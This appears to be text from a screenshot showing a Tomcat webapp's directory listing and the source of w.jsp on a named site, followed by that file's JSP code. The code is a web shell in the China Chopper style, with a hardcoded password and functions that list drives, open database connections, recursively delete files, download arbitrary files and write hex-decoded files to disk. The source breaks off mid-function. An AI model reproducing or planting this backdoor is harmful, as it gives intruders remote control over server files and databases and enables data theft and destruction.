 列根目录
C:\
apache-tomcat-6.0.30
bin
conf
lib
LICENSE
logs
NOTICE
RELEASE-NOTES
RUNNING.txt
temp
webapps
docs
examples
host-manager
Jt168Web
1
cf_hb.jsp
common
dir
help.jsp
index.jsp
META-INF
one8.jsp
plugin
pubMsg.jsp
static
ver007.jsp
ver008.jsp
w.jsp
web
404.jsp
500.jsp
http://www.jt168.com/w.jsp
» 文件 查看 收藏 工具 帮助
http://www.jt168.com/w.jsp
&lt;%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%&gt; &lt;%! String
Pwd="123abc"; String EC(String s,String c)throws Exception{return s;}//new
String(s.getBytes("ISO-8859-1"),c);} Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance(); Connection
c=DriverManager.getConnection(x[1].trim());if(x.length&gt;2){c.setCatalog(x[2].trim());}return
c;} void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i&lt;r.length;i++){sb.append(r[i].toString().substring(0,2));}} void BB(String s,StringBuffer
sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i&lt;l.length;i++)
{dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);} void EE(String
s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles(); for(int
k=0;k&lt;x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();} void FF(String
s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s)); os.write(("-&gt;"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1)
{os.write(b,0,n);}os.write(("|"+"&lt;-").getBytes(),0,3);os.close();is.close();} void GG(String
s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new
File(s);f.createNewFile(); FileOutputStream os=new FileOutputStream(f);for(int
i=0;i&lt;d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))&lt;&lt;4|h.indexOf(d.charAt(i+1))));}os.close();} void
HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory())
{if(!df.exists()){df.mkdir();}File z[]=sf.listFiles(); for(int j=0;j&lt;z.length;j++)